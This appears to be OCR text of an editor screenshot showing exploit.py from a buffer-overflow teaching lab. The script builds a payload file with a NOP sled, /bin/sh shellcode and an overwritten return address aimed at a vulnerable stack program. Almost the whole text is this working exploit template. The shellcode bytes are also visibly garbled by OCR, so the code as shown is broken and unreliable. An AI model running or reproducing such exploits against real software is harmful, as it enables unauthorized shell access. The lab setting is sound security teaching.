 Open
exploit.py
~/Downloads/Labsetup/code
Save
*call_shellcode.c
stack.c
exploit.py
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68 x68\x2f"
7   "\x62\x69\x6e\x89\xe3 x50\x53 x89\xe1\x31"
8   "\xd2\x31\xc\xb\xb\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517-len(shellcode)               # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcadc+start           # Change this number
22 offset = 0xffffcb48-0xffffcadc+4              # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)
Python 3
Tab Width: 8
Ln 21, Col 31
INS